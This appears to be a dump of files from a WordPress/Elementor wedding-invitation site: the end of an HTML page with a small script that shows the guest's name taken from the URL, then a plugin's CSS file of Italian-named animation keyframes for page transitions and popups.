t.wpemoji && t.twemoji && (r(t.twemoji), r(t.wpemoji))) });
		//# sourceURL=https://invitimo2.my.id/wp-includes/js/wp-emoji-loader.min.js
	</script>
	<style id="e-addons-template-dynamic-f864b3a-inline">
		.elementor:is(.e-post-8019, .e-loop-item-8019) .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.elementor:is(.e-post-8019, .e-loop-item-8019) .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./Fotocover.jpeg");
			--e-bg-lazyload: url("./Fotocover.jpeg");
			background-position: center center;
			background-size: cover;
		}
	</style>
	<style id="e-addons-template-dynamic-8211d57-inline">
		.elementor:is(.e-post-8019, .e-loop-item-8019) .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.elementor:is(.e-post-8019, .e-loop-item-8019) .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./Fotocover.jpeg");
			--e-bg-lazyload: url("./Fotocover.jpeg");
			background-position: center center;
			background-size: cover;
		}
	</style>
	<script defer src="./beacon.min.js/v833ccba57c9e4d2798f2e76cebdd09a11778172276447"
		integrity="sha512-57MDmcccJXYtNnH+ZiBwzC4jb2rvgVCEokYN+L/nLlmO8rfYT/gIpW2A569iJ/3b+0UEasghjuZH/ma3wIs/EQ=="
		data-cf-beacon='{"version":"2024.11.0","token":"5644578f3eb145d7b3bdc41fffbe5c1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}'
		crossorigin="anonymous"></script>
	<script>
		(function() {
			function getGuestName() {
				// Coba ambil dari hash terlebih dahulu (contoh: #to=Nama)
				var hash = window.location.hash;
				if (hash) {
					var match = hash.match(/[#&]to=([^&]+)/);
					if (match) {
						return decodeURIComponent(match[1].replace(/\+/g, ' '));
					}
				}
				// Jika tidak ada di hash, coba ambil dari query parameter (contoh: ?to=Nama)
				var search = window.location.search;
				if (search) {
					var match = search.match(/[?&]to=([^&]+)/);
					if (match) {
						return decodeURIComponent(match[1].replace(/\+/g, ' '));
					}
				}
				return null;
			}
			document.addEventListener('DOMContentLoaded', function() {
				var guestName = getGuestName();
				if (guestName) {
					var placeholder = document.getElementById('guest-name-placeholder');
					if (placeholder) {
						placeholder.textContent = guestName;
					}
					// Auto-fill input nama pada form ucapan/Wishes jika ada
					var nameInput = document.getElementById('w-nama');
					if (nameInput) {
						nameInput.value = guestName;
					}
				}
			});
		})();
	</script>
</body>

</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


<!-- Page uncached by LiteSpeed Cache 7.8.1 on 2026-06-05 21:04:42 -->
---- wp-content/plugins/dynamic-content-for-elementor-new-version/assets/css/animations.css ----
/* --------- CRESCI ---------- */
@keyframes cresci {
	0% { transform: scale( 0 ); }
	100% { transform: scale( 1 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- PULSA ---------- */
@keyframes pulsashort {
	0% { transform: scale( 0.98 ); }
	100% { transform: scale( 1.02 ); }
}
@keyframes pulsa {
	0% { transform: scale( 0.93 ); }
	100% { transform: scale( 1.07 ); }
}
@keyframes pulsalong {
	0% { transform: scale( 0.85 ); }
	100% { transform: scale( 1.15 ); }
}

/* --------- DONDOLA ---------- */
@keyframes dondolashort {
	0% { transform: rotate( -5deg ); }
	100% { transform: rotate( 5deg ); }
}
@keyframes dondola {
	0% { transform: rotate( -25deg ); }
	100% { transform: rotate( 25deg ); }
}
@keyframes dondolalong {
	0% { transform: rotate( -45deg ); }
	100% { transform: rotate( 45deg ); }
}

/* --------- GALLEGGIA ---------- */
@keyframes galleggiashort {
	0% { transform: translateY( -5% ); }
	100% { transform: translateY( 5% ); }
}
@keyframes galleggia {
	0% { transform: translateY( -12% ); }
	100% { transform: translateY( 12% ); }
}
@keyframes galleggialong {
	0% { transform: translateY( -25% ); }
	100% { transform: translateY( 25% ); }
}

/* --------- ATTRAVERSA ---------- */
@keyframes attraversa {
	0% { transform: translateX( calc( -50vw - 50% - 100px ) ); }
	100% { transform: translateX( calc( +50vw + 50% + 100px ) ); }
}

/* --------- RISALI o AFFONDA ---------- */
@keyframes risali-o-affondashort {
	0% { transform: translateY( 70% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affonda {
	0% { transform: translateY( 150% ); }
	100% { transform: translateY( 0 ); }
}
@keyframes risali-o-affondalong {
	0% { transform: translateY( 300% ); }
	100% { transform: translateY( 0 ); }
}

/* --------- RIMBALZA ---------- */
@keyframes saltellashort {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-15px);}
	60% {transform: translateY(-7px);}
}
@keyframes saltella {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-30px);}
	60% {transform: translateY(-15px);}
}
@keyframes saltellalong {
	0% {transform: translateY(0%);}
	20%, 50%, 80%, 100% {transform: translateY(0);}
	40% {transform: translateY(-60px);}
	60% {transform: translateY(-30px);}
}

/* --------- ROTOLA ---------- */
@keyframes rotolashort {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -90deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 90deg ); }
}
@keyframes rotola {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -270deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 270deg ); }
}
@keyframes rotolalong {
	0% { transform: translateX( calc( -50vw - 50% - 50px ) ) rotate( -450deg ); }
	100% { transform: translateX( calc( +50vw + 50% + 50px ) )  rotate( 450deg ); }
}
/* --------- RUNS ---------- */
@keyframes girashort {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes gira {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}
@keyframes giralong {
	0% { transform: rotate( 0deg ); }
	100% { transform: rotate( 360deg ); }
}

/* --------- BRILLA ---------- */
@keyframes brillashort {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 50px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 100px rgba(232,189,109,0); }
}
@keyframes brilla {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 200px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 300px rgba(232,189,109,0); }
}
@keyframes brillalong {
	0% { box-shadow: 0 0 -10px rgba(232,189,109,0.88); }
	50% { box-shadow: 0 0 300px rgba(232,189,109,0.88); }
	100% { box-shadow: 0 0 700px rgba(232,189,109,0); }
}

@keyframes brilla1 {
	0% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0.4);
	}
	70% {
		-moz-box-shadow: 0 0 0 10px rgba(204,169,44, 0);
		box-shadow: 0 0 0 10px rgba(204,169,44, 0);
	}
	100% {
		-moz-box-shadow: 0 0 0 0 rgba(204,169,44, 0);
		box-shadow: 0 0 0 0 rgba(204,169,44, 0);
	}
}


/* AJAX - OPEN - PAGE */
/*esci*/
@keyframes exitToRight {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100%); }
}
/*entra*/
@keyframes enterFromRight {
	0% { transform: translate(100%,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeft {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100%); }
}
/*entra*/
@keyframes enterFromLeft {
	0% { transform: translate(-100%,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTop {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100%); }
}
/*entra*/
@keyframes enterFromTop {
	0% { transform: translate(0,-100%); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottom {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100%); }
}
/*entra*/
@keyframes enterFromBottom {
	0% { transform: translate(0,100%); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBack {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFront {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBack {
	0% { transform: perspective(1500px) translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFront {
	0% { transform: perspective(1500px) translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: perspective(1500px) translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFade {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFade {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuit {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuit {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnim {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


/* --------- MODAL PopUp ANIMATIONS ---------- */
/*esci*/
@keyframes noneOut {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneIn {
	0% { display: none; }
	100% { display: block; }
}
@keyframes noneOutPopup {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneInPopup {
	0% { display: none; }
	100% { display: block; }
}
@keyframes exitToRightPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100vw); }
}
/*entra*/
@keyframes enterFromRightPopup {
	0% { transform: translate(100vw,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeftPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100vw); }
}
/*entra*/
@keyframes enterFromLeftPopup {
	0% { transform: translate(-100vw,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTopPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100vh); }
}
/*entra*/
@keyframes enterFromTopPopup {
	0% { transform: translate(0,-100vh); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottomPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100vh); }
}
/*entra*/
@keyframes enterFromBottomPopup {
	0% { transform: translate(0,100vh); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBackPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFrontPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBackPopup {
	0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFrontPopup {
	0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFadePopup {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFadePopup {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuitPopup {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuitPopup {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnimPopup {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


